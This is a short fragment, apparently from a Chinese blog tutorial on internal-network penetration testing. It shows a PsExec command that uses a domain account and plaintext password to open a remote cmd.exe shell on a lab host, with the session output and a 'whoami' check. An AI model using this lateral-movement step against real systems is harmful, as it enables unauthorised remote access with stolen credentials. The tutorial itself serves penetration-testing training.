 E:\渗透测试工具包\内网渗透\psexec>psexec.exe \\192.168.10.130  -u xie\hack -p x123456./  cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
xie\hack
https://blog.csdn.net/qq_36119192